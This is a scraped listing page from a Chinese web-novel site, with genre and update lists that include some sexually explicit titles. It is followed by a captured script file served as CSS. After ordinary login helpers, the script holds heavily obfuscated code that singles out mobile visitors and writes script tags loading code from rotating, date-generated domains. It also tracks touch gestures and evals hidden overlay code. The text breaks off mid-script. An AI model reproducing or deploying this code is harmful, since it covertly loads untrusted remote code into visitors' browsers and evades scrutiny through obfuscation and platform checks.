class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/Ujw.html" target="_blank" title="重生林家福宁"><img data-lazy="//cdn.senshug.cc/uploadfile/A/NR5k.jpg?sm" alt="重生林家福宁" author="红茶很好喝" /></a></div><dl><dt><a href="/Ujw.html" title="重生林家福宁">重生林家福宁</a></dt><dd>人人都说，谢六小姐清溪的人生就是一本如意书</dd></dl><div class="clear"></div></div><ul><li><a href="/abi.html" title="龙战在野">龙战在野</a>/黄易</li><li><a href="/tvGM.html" title="妻妾成群">妻妾成群</a>/东方句芒</li><li><a href="/X2M.html" title="如珠似玉">如珠似玉</a>/月下蝶影</li><li><a href="/tbmT.html" title="虐妃">虐妃</a>/黯香</li><li><a href="/tDhC.html" title="让你直播捡破烂，你去打扫战场？">让你直播捡破烂，你去打扫战场？</a>/猛更兽</li><li><a href="/qwc.html" title="新三国策">新三国策</a>/晶晶亮</li><li><a href="/lNyM.html" title="风血征程">风血征程</a>/鱼中抽烟的鱼</li><li><a href="/q4I.html" title="疯狂的军团">疯狂的军团</a>/流光飞舞</li><li><a href="/1vU.html" title="天魔极乐">天魔极乐</a>/棺材里的笑声</li><li><a href="/twKM.html" title="六零娇软美人海岛种田">六零娇软美人海岛种田</a>/慕夏衣</li></ul></div><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/CWkR.html" target="_blank" title="炮灰之向主角学习"><img data-lazy="//cdn.senshug.cc/uploadfile/6/6ql.jpg?sm" alt="炮灰之向主角学习" author="llandu" /></a></div><dl><dt><a href="/CWkR.html" title="炮灰之向主角学习">炮灰之向主角学习</a></dt><dd>晋江完结 文案 三个重生的炮灰，三个励志的主角，三段纠缠在一起的故事。 内容标签： 重生 女配 搜索关键字：主角：莺...</dd></dl><div class="clear"></div></div><ul><li><a href="/lXiI.html" title="农门弃女：妖孽丞相赖上床">农门弃女：妖孽丞相赖上床</a>/偏方方</li><li><a href="/UrIB.html" title="情色江湖（H）">情色江湖（H）</a>/丁香雨</li><li><a href="/U8kB.html" title="在对照组年代文当嗲精">在对照组年代文当嗲精</a>/童三时</li><li><a href="/Uq3f.html" title="穿成豪门倒贴女配[穿书]">穿成豪门倒贴女配[穿书]</a>/两屉小笼包</li><li><a href="/tuaN.html" title="咸鱼三嫁">咸鱼三嫁</a>/南苇</li><li><a href="/tPsv.html" title="末世之漂亮炮灰觉醒后">末世之漂亮炮灰觉醒后</a>/咚咚惶惶</li><li><a href="/Nev.html" title="穿越之好吃懒做：芊芊的米虫生活">穿越之好吃懒做：芊芊的米虫生活</a>/君枫苑</li><li><a href="/9A8.html" title="冷情王爷的小医妃">冷情王爷的小医妃</a>/梦里陶醉</li><li><a href="/Uo7B.html" title="心动难控">心动难控</a>/钱子冉</li><li><a href="/Cfsh.html" title="农女狂妃">农女狂妃</a>/一一不是二</li></ul></div><div class="content"><h2>科幻空间</h2><div class="top"><div class="image"><a href="/tJfO.html" target="_blank" title="怪物们的菟丝花"><img data-lazy="//cdn.senshug.cc/uploadfile/t/gHb7.jpg?sm" alt="怪物们的菟丝花" author="不嘻嘻" /></a></div><dl><dt><a href="/tJfO.html" title="怪物们的菟丝花">怪物们的菟丝花</a></dt><dd>有一种女人，她们美丽娇弱，不仅吸引着人类，也吸引了一群怪物。[人外单元甜宠故事］1.末日被弃美人x触手丧尸王。颜枝在...</dd></dl><div class="clear"></div></div><ul><li><a href="/1550261285.html" title="我在末世捡属性">我在末世捡属性</a>/带毒额苹果</li><li><a href="/lCLJ.html" title="大法师日常研究报告">大法师日常研究报告</a>/素长天</li><li><a href="/lRzw.html" title="快穿之男配快到我怀里来">快穿之男配快到我怀里来</a>/风若曦月</li><li><a href="/323086765.html" title="我能吸收属性">我能吸收属性</a>/能天使</li><li><a href="/257485551.html" title="大佬在星际搞基建">大佬在星际搞基建</a>/阑珊留醉</li><li><a href="/820659059.html" title="我用游戏外挂称霸世界">我用游戏外挂称霸世界</a>/疯鸽子</li><li><a href="/lWBd.html" title="史上最强店主">史上最强店主</a>/南极烈日</li><li><a href="/lmB.html" title="崛起石器时代">崛起石器时代</a>/咆哮的苹果 </li><li><a href="/lpzk.html" title="快穿：反派养成手札">快穿：反派养成手札</a>/千鲤鲤</li><li><a href="/twM3.html" title="我在星际炼丹封神">我在星际炼丹封神</a>/鱼之水</li></ul></div><div class="content"><h2>科幻灵异</h2><div class="top"><div class="image"><a href="/CqTD.html" target="_blank" title="青越观"><img data-lazy="//cdn.senshug.cc/uploadfile/A/NeJ9.jpg?sm" alt="青越观" author="因倪" /></a></div><dl><dt><a href="/CqTD.html" title="青越观">青越观</a></dt><dd>作者：因倪 方善水的现代神棍生活——养僵尸、开网店，玄门斗法、民间鬼事，各种妖魔鬼怪不科学～[大家随便看看不用当真,...</dd></dl><div class="clear"></div></div><ul><li><a href="/C4oB.html" title="鸩心">鸩心</a>/红摇</li><li><a href="/tn4M.html" title="（原神+星铁同人）[原神+星铁]你打开了游戏">（原神+星铁同人）[原神+星铁]你打开了游戏</a>/明目饮</li><li><a href="/qtLg.html" title="被鬼撩是一种怎样的体验">被鬼撩是一种怎样的体验</a>/鸵鸟沙</li><li><a href="/qnU8.html" title="（欢天喜地七仙女同人）橙思不过鹰［欢天喜地七仙女］">（欢天喜地七仙女同人）橙思不过鹰［欢天喜地七仙女］</a>/似叶非花</li><li><a href="/lq4J.html" title="我真的不好吃！">我真的不好吃！</a>/姚北北</li><li><a href="/lnwF.html" title="末世召唤狂潮">末世召唤狂潮</a>/黑心的大白</li><li><a href="/qftq.html" title="（我和僵尸有个约会同人/BG）我和僵尸有个约会之叮在心中">（我和僵尸有个约会同人/BG）我和僵尸有个约会之叮在心中</a>/鸢蓝心落</li><li><a href="/51K.html" title="[机甲]重生之匪军">[机甲]重生之匪军</a>/源代码</li><li><a href="/tRbV.html" title="玄学直播间，万鬼避让">玄学直播间，万鬼避让</a>/里云</li><li><a href="/qC8m.html" title="电影世界穿梭门">电影世界穿梭门</a>/龙升云霄</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[穿越时空]</span><span class="s2"><a href="/zvct.html" title="">我是侯爷我怕谁</a></span><span class="s3"><a href="/zvct/262.html" target="_blank" title="">第 262 节</a></span><span class="s4">余温浅浅</span><span class="s5">01-29 11:48</span></li><li><span class="s1">[小白文]</span><span class="s2"><a href="/zv4M.html" title="">只是馋竹马哥身子不行吗/你看起来很好吃</a></span><span class="s3"><a href="/zv4M/306.html" target="_blank" title="">第 306 节</a></span><span class="s4">热玖</span><span class="s5">01-29 10:12</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/zv44.html" title="">尘色</a></span><span class="s3"><a href="/zv44/198.html" target="_blank" title="">第 198 节</a></span><span class="s4">秋水色睫</span><span class="s5">01-29 10:01</span></li><li><span class="s1">[异世大陆]</span><span class="s2"><a href="/zv48.html" title="">摩登时代：从1920年代到1990年代的世界（出版书）</a></span><span class="s3"><a href="/zv48/108.html" target="_blank" title="">第 108 节</a></span><span class="s4">保罗·约翰逊/译者:秦传安</span><span class="s5">01-29 09:58</span></li><li><span class="s1">[军事小说]</span><span class="s2"><a href="/zv4D.html" title="">华年初照</a></span><span class="s3"><a href="/zv4D/248.html" target="_blank" title="">第 248 节</a></span><span class="s4">扫雪煮茶</span><span class="s5">01-29 09:57</span></li><li><span class="s1">[专情小说]</span><span class="s2"><a href="/zv4E.html" title="">温经理她要扒了总裁的人设</a></span><span class="s3"><a href="/zv4E/108.html" target="_blank" title="">第 108 节</a></span><span class="s4">原岁</span><span class="s5">01-29 09:56</span></li><li><span class="s1">[王妃小说]</span><span class="s2"><a href="/zv4i.html" title="">九月的十三天：卡特、贝京与萨达特在戴维营（出版书）</a></span><span class="s3"><a href="/zv4i/70.html" target="_blank" title="">第 70 节</a></span><span class="s4">劳伦斯·莱特/译者:邓海平</span><span class="s5">01-29 09:44</span></li><li><span class="s1">[游戏小说]</span><span class="s2"><a href="/1126541743.html" title="">[综英美]生存游戏，但队友是红罗宾</a></span><span class="s3"><a href="/1126541743/66.html" target="_blank" title="">第六十六章</a></span><span class="s4">解山灯</span><span class="s5">01-29 02:40</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/580287053.html" title="">[APH]乙女向 桃之夭夭 3 伪二 战向</a></span><span class="s3"><a href="/580287053/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">水静谧</span><span class="s5">01-29 02:25</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/79006161.html" title="">一本柯同万人迷</a></span><span class="s3"><a href="/79006161/570.html" target="_blank" title="">观影时间到！98</a></span><span class="s4">三千一粒</span><span class="s5">01-29 02:25</span></li><li><span class="s1">[强强小说]</span><span class="s2"><a href="/515464059.html" title="">末世：柠缺毋滥</a></span><span class="s3"><a href="/515464059/211.html" target="_blank" title="">第二百一十章</a></span><span class="s4">佚名</span><span class="s5">01-29 01:50</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/2085989421.html" title="">从头再来</a></span><span class="s3"><a href="/2085989421/109.html" target="_blank" title="">第109节：没有发生的战争（完）</a></span><span class="s4">老赵</span><span class="s5">01-29 01:50</span></li><li><span class="s1">[无敌流]</span><span class="s2"><a href="/9296747.html" title="">美母的信念</a></span><span class="s3"><a href="/9296747/80.html" target="_blank" title="">104～120（下）</a></span><span class="s4">大太零</span><span class="s5">01-29 01:50</span></li><li><span class="s1">[风水异术]</span><span class="s2"><a href="/2141936590.html" title="">杨家洼情事</a></span><span class="s3"><a href="/2141936590/39.html" target="_blank" title="">第39章</a></span><span class="s4">以泪洗面奶</span><span class="s5">01-29 01:50</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/1516955417.html" title="">笑傲风流</a></span><span class="s3"><a href="/1516955417/157.html" target="_blank" title="">第156章 摸仪琳的洞洞</a></span><span class="s4">扬羽</span><span class="s5">01-29 01:50</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/1409751184.html" title="">流氓师表</a></span><span class="s3"><a href="/1409751184/460.html" target="_blank" title="">第四百六十章、抚慰姑爷</a></span><span class="s4">彭哥</span><span class="s5">01-29 01:36</span></li><li><span class="s1">[同人小说]</span><span class="s2"><a href="/211491677.html" title="">月栖宸宫</a></span><span class="s3"><a href="/211491677/241.html" target="_blank" title="">了！16</a></span><span class="s4">只爲朝夕</span><span class="s5">01-29 01:36</span></li><li><span class="s1">[赚钱小说]</span><span class="s2"><a href="/118085318.html" title="">沉欲之小西的美母教师</a></span><span class="s3"><a href="/118085318/41.html" target="_blank" title="">后记：</a></span><span class="s4">乐胥&#40rrszw7&#41</span><span class="s5">01-29 01:35</span></li><li><span class="s1">[杀手小说]</span><span class="s2"><a href="/719112994.html" title="">重生精灵之绿色世界</a></span><span class="s3"><a href="/719112994/302.html" target="_blank" title="">第三百一十章 曼陀罗</a></span><span class="s4">佚名</span><span class="s5">01-29 01:35</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">穿越</span><span class="s2"><a href="/zvct.html" title="">我是侯爷我怕谁</a></span><span class="s5">余温浅浅</span></li><li><span class="s1">小白</span><span class="s2"><a href="/zv4M.html" title="">只是馋竹马哥身子不行吗/你看起来很好吃</a></span><span class="s5">热玖</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/zv4f.html" title="">那个爱打架的小媳妇当外交官了</a></span><span class="s5">平淡生活</span></li><li><span class="s1">校园</span><span class="s2"><a href="/zv44.html" title="">尘色</a></span><span class="s5">秋水色睫</span></li><li><span class="s1">异世</span><span class="s2"><a href="/zv48.html" title="">摩登时代：从1920年代到1990年代的世界（出版书）</a></span><span class="s5">保罗·约翰逊/译者:秦传安</span></li><li><span class="s1">军事</span><span class="s2"><a href="/zv4D.html" title="">华年初照</a></span><span class="s5">扫雪煮茶</span></li><li><span class="s1">专情</span><span class="s2"><a href="/zv4E.html" title="">温经理她要扒了总裁的人设</a></span><span class="s5">原岁</span></li><li><span class="s1">王妃</span><span class="s2"><a href="/zv4i.html" title="">九月的十三天：卡特、贝京与萨达特在戴维营（出版书）</a></span><span class="s5">劳伦斯·莱特/译者:邓海平</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/1126541743.html" title="">[综英美]生存游戏，但队友是红罗宾</a></span><span class="s5">解山灯</span></li><li><span class="s1">架空</span><span class="s2"><a href="/580287053.html" title="">[APH]乙女向 桃之夭夭 3 伪二 战向</a></span><span class="s5">水静谧</span></li><li><span class="s1">近代</span><span class="s2"><a href="/79006161.html" title="">一本柯同万人迷</a></span><span class="s5">三千一粒</span></li><li><span class="s1">强强</span><span class="s2"><a href="/515464059.html" title="">末世：柠缺毋滥</a></span><span class="s5">佚名</span></li><li><span class="s1">无敌</span><span class="s2"><a href="/9296747.html" title="">美母的信念</a></span><span class="s5">大太零</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/2085989421.html" title="">从头再来</a></span><span class="s5">老赵</span></li><li><span class="s1">风水</span><span class="s2"><a href="/2141936590.html" title="">杨家洼情事</a></span><span class="s5">以泪洗面奶</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/1516955417.html" title="">笑傲风流</a></span><span class="s5">扬羽</span></li><li><span class="s1">冷酷</span><span class="s2"><a href="/204030452.html" title="">被寝取的勇者由性转少女来拯救</a></span><span class="s5">Aneko Yusagi</span></li><li><span class="s1">同人</span><span class="s2"><a href="/211491677.html" title="">月栖宸宫</a></span><span class="s5">只爲朝夕</span></li><li><span class="s1">赚钱</span><span class="s2"><a href="/118085318.html" title="">沉欲之小西的美母教师</a></span><span class="s5">乐胥&#40rrszw7&#41</span></li><li><span class="s1">世家</span><span class="s2"><a href="/58055991.html" title="">郝叔和他的女人</a></span><span class="s5">天堂男根</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//senshug.com/" target="_blank">森树阁</A><a href="//big5.senshug.cc/">繁体站点</a> &nbsp;|&nbsp; <a href="//senshug.com/all/1_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//senshug.com/all/2_1.html" class="">东方玄幻</a> &nbsp;|&nbsp; <a href="//senshug.com/all/3_1.html" class="">架空历史</a> &nbsp;|&nbsp; <a href="//senshug.com/all/4_1.html" class="">言情小说</a> &nbsp;|&nbsp; <a href="//senshug.com/all/5_1.html" class="">科幻空间</a> &nbsp;|&nbsp; <a href="//senshug.com/all/6_1.html" class="">科幻灵异</a> &nbsp;|&nbsp; <a href="//senshug.com/all/7_1.html" class="">游戏小说</a><div class="clear"></div></div></div><script src="/5ycgu/318.baiduhhyh"></script><div class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.senshug.cc/">森树阁</a>(senshug.com) All Rights Reserved. <a href="//big5.senshug.cc/" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/ymaild7pr.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="22.96ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://senshug.com/5ycgu/318.baiduhhyh
body_size: 14343
content:
/*senshug.com*/var CLIENTIP='18.220.220.233';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function vgjthdoe(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var 